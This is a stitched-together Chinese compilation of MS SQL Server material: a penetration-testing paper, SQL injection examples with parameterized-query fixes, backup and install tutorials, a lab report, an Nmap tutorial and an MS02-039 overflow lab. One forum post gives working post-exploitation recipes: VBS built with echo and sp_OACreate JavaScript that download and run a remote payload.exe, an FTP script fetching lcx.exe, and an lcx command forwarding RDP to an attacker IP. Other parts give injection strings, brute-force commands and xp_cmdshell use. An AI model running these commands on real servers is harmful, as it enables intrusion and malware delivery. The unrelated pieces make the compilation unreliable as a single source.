MS_SQL_SERSER数据库渗透(1)

有关MS SQL Server渗透测试的研究

有关MS SQL Server渗透测试的研究摘要:当前电子政务、电子商务和企业内部的很多数据和敏感信息都存放在MS SQL Server数据库中,但是SQL Server数据库的安全性却一直没有像操作系统和网络设备那样受到应有的重视,得到恰当的测试评估。

鉴于此,本文提出可以利用两类不同的安全漏洞对SQL Server数据库进行渗透测试,给出具体的测试方法,用以指导信息系统数据库管理员进行自测试评估,及时发现存在的严重安全漏洞,并进一步采取措施,进行漏洞修补。

关键词:MS SQL Server;渗透测试;漏洞1引言微软的SQL Server是一种广泛使用的数据库,很多电子政务、电子商务和企业内部信息系统都是基于SQL Server建设的。

政府部门和企业组织的数据都保存在这种数据库中,比如政务文件信息、职工薪水和文档资料等,甚至一些敏感的数据也存放在这种数据库中,如政府事务安排、一些重要决策和企业市场计划等。

这些重要数据应该得到合理保护,以便防止竞争者和其他非法人员攻击、获取。

但是由于数据库一般处在信息系统的内部网络区域,在“防外不防内”的保护思想指导下,数据库管理系统通常没有像操作系统和网络设备这样在安全性上受到应有的重视。

数据库系统中存在的安全漏洞和不当的配置通常会带来严重的后果。

特别是漏洞繁多的MS SQL Server数据库,它属于“端口”型数据库,这就表示任何人都能够用分析工具直接连接数据库,而绕过一些网络和操作系统的安全机制,进而侵入系统、破坏和窃取数据资料,甚至破坏整个信息系统。

鉴于此,本文提出利用两类不同的安全漏洞进行SQL Server渗透测试的方法,以指导数据库管理员进行自测评估,及时发现严重漏洞,并进行漏洞修补。

这两类漏洞分别是:SA用户空/弱口令和缓冲区溢出漏洞。

2基础MS SQL Server是由Microsoft开发和推广的关系型数据库管理系统,具有真正的客户机/服务器体系结构、图形化用户管理界面、丰富的编程接口工具等诸多特点。

sql server 常见的注入语句

sql server 常见的注入语句SQL Server是一种常用的关系型数据库管理系统(RDBMS),用于存储和管理大量的结构化数据。

然而,由于SQL Server是面向公众的,攻击者可能会尝试通过注入恶意代码来破坏数据库的安全性。

注入攻击是指通过将恶意代码插入到应用程序的输入中来执行非授权的SQL命令或操纵数据库。

在本文中,我们将讨论一些常见的SQL Server注入语句,并探讨如何防止这些攻击。

1. 字符串拼接注入字符串拼接注入是最常见的注入攻击之一。

它涉及将恶意SQL代码嵌入到应用程序的字符串拼接操作中。

例如,考虑以下示例代码:C#string sql = "SELECT * FROM Users WHERE username = '" + username + "' AND password = '" + password + "'";如果攻击者在用户名或密码字段中输入恶意的SQL代码,他们可以通过插入`' OR 1=1 ` 来绕过身份验证。

这将使SQL查询变为:SQLSELECT * FROM Users WHERE username = '' OR 1=1 ' ANDpassword = ''通过使用注释符号``,注入的代码将使查询中的密码比较语句失效,从而绕过了身份验证检查。

为了防止字符串拼接注入,我们应该使用参数化查询或存储过程。

参数化查询使用占位符来代替输入值,而不是将输入直接拼接到SQL查询中。

例如,使用参数化查询重写上述示例代码如下:C#string sql = "SELECT * FROM Users WHERE username = username AND password = password";SqlCommand cmd = new SqlCommand(sql, conn);cmd.Parameters.AddWithValue("username", username);cmd.Parameters.AddWithValue("password", password);通过使用参数化查询,攻击者无法插入恶意的SQL代码来更改查询的行为。

sql渗透测试实例

sql渗透测试实例SQL渗透测试实例随着互联网的发展,很多企业和组织都拥有自己的网站和数据库。

然而,由于安全意识的不足或者技术漏洞的存在,很多网站的数据库都存在被攻击的风险。

为了防范这些安全威胁,进行SQL渗透测试就显得尤为重要。

SQL渗透测试是指通过模拟黑客攻击的方式,检测目标网站数据库的安全性,并发现潜在的漏洞。

这样的测试能够帮助企业和组织发现并修复数据库中的安全隐患,从而减少被黑客攻击的风险。

下面以一个实例来说明SQL渗透测试的过程和方法。

假设某企业拥有一个在线购物网站,用户的个人信息和交易记录都保存在数据库中。

黑客想要获取这些敏感信息,于是开始进行SQL 注入攻击。

黑客首先通过对目标网站进行一些信息收集,发现了一个登录页面。

他怀疑该页面存在SQL注入漏洞,于是开始尝试利用这个漏洞来获取数据库中的信息。

黑客在用户名和密码的输入框中输入一些特殊字符,比如',",\等,来尝试绕过输入验证。

如果页面没有对这些特殊字符进行过滤或转义,就可能导致SQL注入漏洞。

黑客发现在用户名输入框中输入'或者"后,页面没有报错,而是正常登录。

这就说明页面存在SQL注入漏洞。

接下来,黑客开始构造恶意的SQL语句,来获取数据库中的信息。

黑客输入' or '1'='1作为用户名,并随意输入一个密码。

在后台,服务器会将输入的用户名和密码拼接成一条SQL语句,然后执行该语句来验证用户的身份。

由于黑客输入的用户名是' or '1'='1,这个条件永远为真,所以服务器会返回所有用户的信息,而不仅仅是黑客输入的用户名对应的用户信息。

通过这种方式,黑客成功获取了数据库中的用户信息。

如果数据库中还存储着其他敏感信息,比如信用卡号、密码等,黑客也能轻松获取。

以上就是一个简单的SQL注入攻击的实例。

通过这个实例,我们可以看到SQL渗透测试的重要性。

MS-SQL-SERVER-数据库备份教程

MS SQL SERVER 数据库备份教程1.通过windows远程桌面,远程登录阿里云服务器

2.单击开始菜单,找到SQL Server Management Studio 单击并打开

3.打开后直接点击连接,(默认通过windows身份认证,如果连接不上,请使用SQL

server身份验证,并输入用户名和密码)。

4.连接成功后,单击右侧数据库展开,找到对应的数据库

5.在需要备份的数据库上单击右键-【任务】-【生成脚本】

5.在弹出的页面中点击下一步:

6.默认选择第一个不变,单击下一步:

7.单击次页面中的【高级】选项,在弹出的对话框中将滚动栏拉到最底部,找到【要编

写脚本的数据的类型】,将其值修改为:架构和数据(非常重要),修改完成后点击确定

8.单击如图所示按钮,选择备份文件的存放位置和名称,然后单击下一步,下一步,直到备份完成。

9.将生成的备份文件*.sql保存。

基于MS SQL Server的数据库备份和还原

基于MS SQL Server的数据库备份和还原目录一、MS SQL-Server 数据库简介 (2)二、MS SQL Server的安装 (2)三、MS SQL Server的数据库备份 (5)四、MS SQL Server的数据库还原 (8)五、MS SQL Server的数据库自动备份 (12)六、常见问题及解决方法 (16)1、SQL Server的密码更改 (16)2、SQL Server的身份验证方式更改 (17)七、附录 (19)1、苏亚星软件系统对应的数据库文件名称 (19)2、苏亚星公司简介 (19)一、MS SQL-Server 数据库简介目前市场上数据库的主流厂商及产品有IBM DB2、Microsoft SQL SERVER 2000 、ORACLE 9i、Sybase。

SQL Server作为微软在Windows 系列平台上开发的数据库,一经推出就以其易用性得到了很多用户的青睐。

区别于FoxPro、Access小型数据库,SQL Server是一个功能完备的数据库管理系统。

它包括支持开发的引擎、标准的SQL语言、扩展的特性(如复制、OLAP、分析)等功能。

而像存储过程、触发器等特性,也是大型数据库才拥有的。

SQL SERVER 2000的优点:使用相对简单,上手容易;兼容性良好,能与微软的服务器软件紧密结合;在SQL Server 7.0的基础上对性能、可靠性、质量以及易用性进行了扩展;数据仓库。

二、MS SQL Server的安装以SQL_Server2000数据库为例,介绍SQL_Server2000数据库的安装。

1、将SQL_Server的光盘插入光驱,点击文件AUTORUN.EXE,运行如下图1-1-1,点击【安装组件按钮】,进行下一步;图1-1-12、如下图1-1-2,选择【安装数据库服务器】;图1-1-23、如下图1-1-3,选择【本地计算机】,按下一步;图1-1-34、如图1-1-4,直接按【下一步】;图1-1-45、如下图1-1-5,选择【服务器和客户端工具】,按下一步;图1-1-56、如下图1-1-6,选择【典型安装】,选择文件安装的路径,按下一步;图1-1-67、如下图1-1-7,在【服务设置】中选择【使用本地系统帐户】,按下一步;图1-1-78、如下图1-1-8,在【身份验证模式】对话框中选择【混合模式】,按下一步即可完成数据库服务器的安装。

渗透 实验报告

渗透实验报告渗透实验报告一、引言渗透测试是一种通过模拟黑客攻击来评估系统安全性的方法。

本实验旨在通过渗透测试手段,评估目标系统的安全性,并提供相应的改进建议。

二、目标系统介绍目标系统为一家虚拟银行的网络系统,包括前端网站、后台数据库和服务器。

该系统用于处理用户的银行业务,包括转账、存款、查询等。

三、信息收集在进行渗透测试之前,我们首先进行了信息收集。

通过搜索引擎、社交媒体和WHOIS查询等方式,我们获取了目标系统的IP地址、域名、服务器类型等信息。

四、漏洞扫描基于信息收集的结果,我们使用漏洞扫描工具对目标系统进行了扫描。

扫描结果显示,目标系统存在以下漏洞:1. SQL注入漏洞:在用户登录页面的用户名和密码输入框中,存在未过滤的特殊字符,攻击者可以通过构造恶意的输入,绕过身份验证,获取敏感信息。

2. XSS漏洞:目标系统的前端网站存在未过滤的用户输入,攻击者可以通过插入恶意脚本,获取用户的敏感信息或进行恶意操作。

3. 未授权访问漏洞:目标系统的某些文件和目录没有正确设置访问权限,攻击者可以直接访问敏感文件,获取系统信息或进行恶意操作。

五、渗透测试基于漏洞扫描结果,我们进行了渗透测试。

具体步骤如下:1. SQL注入攻击:我们使用常见的SQL注入技术,尝试绕过登录页面的身份验证。

通过构造恶意的SQL语句,我们成功绕过了身份验证,获取了管理员账户的用户名和密码。

2. XSS攻击:我们在目标系统的某个输入框中插入了恶意脚本,并触发了XSS 漏洞。

通过该漏洞,我们成功获取了用户的Cookie信息。

3. 未授权访问攻击:我们发现目标系统的某个目录没有正确设置访问权限。

通过直接访问该目录,我们成功获取了系统的配置文件,包括数据库的用户名和密码。

六、结果分析通过渗透测试,我们发现目标系统存在严重的安全漏洞,攻击者可以通过利用这些漏洞,获取用户的敏感信息、篡改数据甚至控制系统。

七、改进建议基于测试结果,我们提出以下改进建议:1. 修复SQL注入漏洞:在用户输入验证的过程中,应该对特殊字符进行过滤和转义,防止恶意SQL语句的注入。

MSSQL站库分离情况的渗透思路

MSSQL站库分离情况的渗透思路本⽂转⾃:/thread-6203-1-2.html1. 服务器属内⽹环境,站库分离,通过web.config找到数据库服务库SA帐号密码,成功添加⽤户(192.168.0.206) 。

2. Web服务器(192.168.0.203) 、数据库服务器(192.168.0.206)都存在symantec杀毒软件,不能转lcx.exe⼯具转发。

3. 测试过其它的转发⼯具,要么被查杀,要么⽆法⽤,使⽤reDuh⼯具只能转发当前IP的,⽽且速度极慢,受不了0.0 。

4. 使⽤msfpayload⽣成的exe⽂件也被查杀,由于服务器是x64的,msfencode没有x64的编码器,所以没能反弹成功。

思路1:关闭杀软,通过以下提供的命令下载⽂件(未测试)思路2:使⽤msf aspx反弹,然后进⾏转发及跨路由渗透(已成功)正常思路:如果没有杀软,直接传lcx.exe到192.168.0.203上,然后使⽤以下命令转发192.168.0.206:c:\lcx.exe -slave 你的外⽹IP 51 192.168.0.206 3389 // 看了这个后,你们应该都懂的吧 0.0 。

DOS命令:(⼀条⼀条执⾏)1. echo Set Post = CreateObject("Msxml2.XMLHTTP") >>xxx.vbs2. echo Set Shell = CreateObject("Wscript.Shell") >>xxx.vbs3. echo Post.Open "GET","/payload.exe",0 >>xxx.vbs4. echo Post.Send() >>xxx.vbs5. echo Set aGet = CreateObject("ADODB.Stream") >>xxxc.vbs6. echo aGet.Mode = 3 >>xxx.vbs7. echo aGet.Type = 1 >>xxx.vbs8. echo aGet.Open() >>xxx.vbs9. echo aGet.Write(Post.responseBody) >>xxx.vbs10. echo aGet.SaveToFile "c:\xxxc.exe",2 >>xxx.vbs11. echo wscript.sleep 1000 >>xxxc.vbs12. echo Shell.Run ("c:\xxx.exe") >>xxx.vbs复制代码1. echo open 127.0.0.1>c:\ftp.dat2. echo admin>>c:\ftp.dat3. echo admin>>c:\ftp.dat4. echo binary>>c:\ftp.dat5. echo get lcx.exe>>c:\ftp.dat6. echo bye>>c:\ftp.dat7. ftp -s:c:\ftp.dat复制代码MSSQL 命令:1. DECLARE @js int2. EXEC sp_OACreate 'ScriptControl',@js OUT3. EXEC sp_OASetProperty @js, 'Language', 'JavaScript1.1'4. EXEC sp_OAMethod @js, 'Eval', NULL, 'var x = new ActiveXObject("Microsoft.XMLHTTP");x.Open("GET", "Url",0);x.Send();var s =new ActiveXObject("ADODB.Stream");s.Mode = 3;s.Type = 1;s.Open();s.Write(x.responseBody);s.SaveToFile("C:\\windows\\⾃⼰设置保存的EXE⽂件名.exe",2);var r = new ActiveXObject("WScript.Shell");r.Run("C:\\windows\\⾃⼰设置保存的EXE⽂件名.exe");'复制代码1. declare @o int, @f int, @t int, @ret int2. exec sp_oacreate 'scripting.filesystemobject', @o out3. exec sp_oamethod @o, 'createtextfile', @f out, 'C:\1.bat', 14. exec @ret = sp_oamethod @f, 'writeline', NULL,'open IP'5. exec @ret = sp_oamethod @f, 'writeline', NULL,'ftp账号'6. exec @ret = sp_oamethod @f, 'writeline', NULL,'ftp密码'7. exec @ret = sp_oamethod @f, 'writeline', NULL,'get lcx.exe'8. exec @ret = sp_oamethod @f, 'writeline', NULL,'bye'。

利用Nmap对MS-SQLSERVER进行渗透



利用Nmap对MS-SQLSERVER进行渗透如今Nmap的脚本引擎从一个普通的端口扫描器转变为具有攻击性的渗透测试工具。

随着nmap各种脚本的存在。

到目前为止,我们甚至可以进行完整的SQL数据库渗透而不需要任何其他的工具。

如今Nmap的脚本引擎从一个普通的端口扫描器转变为具有攻击性的渗透测试工具。

随着nmap各种脚本的存在。

到目前为止,我们甚至可以进行完整的SQL数据库渗透而不需要任何其他的工具。

在本教程中,我们将看到在这些脚本中有些什么样的信息,以及如何通过Nmap从数据库中提取,还可以利用SQLServer 来执行系统命令。

默认MS-SQL数据库上运行的端口为1433,为了及时发现有关数据库,我们需要执行以下脚本:(获取SQL信息)已经获取了数据库的版本和实例的信息。

下一步检查是否有弱口令和数据库身份验证,需要运行以下nmap的脚本,它会执行暴力破解。

(nmap暴力破解MS-SQL账户)可以看到,没有发现任何数据。

在这种情况下可以利用这个脚本来使用我们自己的用户名和密码字典,以便及时发现有效的数据库帐户。

使用这个命令:nmap -p1433 –script ms-sql-brute –script-args userdb=/var/usernames.txt,passdb=/var/passwords.txt还可以尝试另一种脚本,来检查Microsoft SQLServers是否存在空密码。

(检查SA账户是否为空密码)现在我们知道sa帐户没有密码。

我们可以使用这个信息来连接数据库直接执行脚本,需要进一步Nmap有效身份认证。

如果我们想知道在哪个数据库sa帐户访问或任何其他账户,可以运行ms-sql-hasdbaccess脚本与下列参数:(查看某用户访问了哪些DB)通过Nmap查询Microsoft SQL Server来获取数据库表。

SQL Server 2000 的xp_cmdshell 默认情况下是启用的,因此我们甚至可以执行操作系统命令。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

MS SQL SERSER数据库渗透

1.1实验—sa弱口令的利用

SQL Server存在一个不能更改用户名称,也不能删除的超级用户sa。

这个用户应该使用一个非常强壮的密码,然而,很多数据库帐号的密码过于简单,甚至是空口令,这就给渗透测试提供了一个很好的、可以利用的安全漏洞。

如果sa用户的口令为空,则在漏洞扫描中会有这一个报告,这就可以直接利用,用SQLTools工具连接服务器,进行渗透了。

如果漏洞扫描结果中报告sa 用户的口令为弱口令,则我们可以进一步使用sa弱口令扫描器ScanSQL进行扫描,获得sa的口令。

有了sa用户的口令,就可以管理和控制SQL Server数据库了,而且可以利用这个权限去获得网络上更多的控制权。

这可以通过许多途径来达到:一种比较简单的方法是使用现成工具,如使用SQLTools;另一种方法是可以通过手工方式来完成。

SQLTools是一款专门攻击SQL主机的工具,它的功能有:登陆SQL服务器,从而在SQL服务器上执行DOS命令,上传文件,增加SQL帐户以及更改SQL 服务器注册表等操作。

另外一种获得网络上更高的控制权的途径,以sa用户通过SQL Server的查询分析器连接数据库服务器,以手工方式执行各种存储过程和相关命令,包括:1.使用xp_cmdshell扩展存储过程执行操作系统的命令;2.利用xp_regread扩展存

储过程去读注册表的键值,当然包括saM键;3.使用'bulk insert'语法去读服务器上的任意文件;4.使用sp_OACreate、sp_OAMethod和sp_OAGetProperty系统存储过程去创建ActiveX应用程序等。

例如,使用xp_cmdshell执行各种各样的功能:

Exec master..xp_cmdshell 'dir',将获得SQLSERVER进程的当前工作目录中的目录列表。

Exec master..xp_cmdshell 'net user',将提供服务器上所有用户的列表。

1.2实验—MS 02-039攻击

Microsoft SQL Server 2000的Resolution服务对用户提交的UDP包缺少正确的处理,远程攻击者可以利用这个漏洞进行基于栈的缓冲区溢出攻击。

受影响的系统:

Microsoft SQL Server 2000 SP2

Microsoft SQL Server 2000 SP1

Microsoft SQL Server 2000 Desktop Engine

Microsoft SQL Server 2000

1.2.1漏洞分析

Microsoft SQL Server 2000的Resolution服务对用户提交的UDP包缺少正确的处理,远程攻击者可以利用这个漏洞进行基于栈的缓冲区溢出攻击。

Microsoft SQL Server 2000支持在单个物理主机上伺服多个SQL服务器的实例,每个实例操作需要通过单独的服务,不过多个实例不能全部使用标准SQL 服务会话会话端口(TCP 1433),所以SQL Server Resolution服务操作监听在UDP 1434端口,提供一种使客户端查询适当的网络末端用于特殊的SQL服务实例的途径。

当SQL Server Resolution服务在UDP 1434端口接收到第一个字节设置为0x04的UDP包时,SQL监视线程会获取UDP包中的数据并使用此用户提供的信息来尝试打开注册表中的某一键值,如发送\x04\x41\x41\x41\x41类似的UDP包,SQL服务程序就会打开如下注册表键:

HKLM\Software\Microsoft\Microsoft SQL Server\AAAA\MSSQLServer\ CurrentVersion

攻击者可以通过在这个UDP包后追加大量字符串数据,当尝试打开这个字符串相对应的键值时,会发生基于栈的缓冲区溢出,通过包含"jmp esp"或者"call esp"指令的地址覆盖栈中保存的返回地址,可导致以SQL Server进程的权限在系统中执行任意指令。

1.2.2漏洞利用ShellCode

在Metasploit Framework中MS02-039,Microsoft SQL Server 2000的Resolution服务处理时存在的漏洞的Exploit利用代码保存在ms02_039_slammer.rb文件中。

由于代码较大,这里不作介绍。

1.2.3测试方案

实验环境如下表。

1、利用Metasploit Framework进行MS02-039缓冲区溢出攻击。